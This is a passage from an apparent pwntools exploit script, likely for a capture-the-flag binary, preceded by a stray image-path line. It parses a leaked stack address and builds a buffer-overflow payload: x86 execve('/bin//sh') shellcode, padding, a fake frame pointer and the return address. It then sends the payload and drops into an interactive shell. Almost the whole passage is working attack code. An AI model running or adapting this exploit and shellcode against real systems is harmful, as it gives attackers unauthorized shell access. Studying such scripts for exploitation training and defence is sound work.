 19
20 res = p.recvuntil(b"input:")
21
22 address = re.search('0x(.+?).\n', res.decode('utf-8')).group(1)
23 address_hex = bytearray.fromhex(address)
24 address_hex.reverse()
25
26 shellcode= bytearray.fromhex("31c050682f2f7368682f62696e89e3505389e1b00bcd80")
27
28 fp = bytearray.fromhex("1234567891234567")
29
30 finalstring = shellcode + b"a"*77+fp+address_hex
31
32 p.sendline(finalstring)
33
34 p.interactive()